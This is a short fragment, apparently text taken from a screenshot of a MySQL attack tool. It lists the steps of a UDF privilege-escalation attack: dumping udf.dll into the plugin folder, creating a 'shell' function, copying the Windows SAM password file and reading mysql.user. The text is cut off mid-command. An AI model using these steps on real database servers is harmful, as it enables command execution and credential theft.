 C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'ud Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
Dump DLL Success!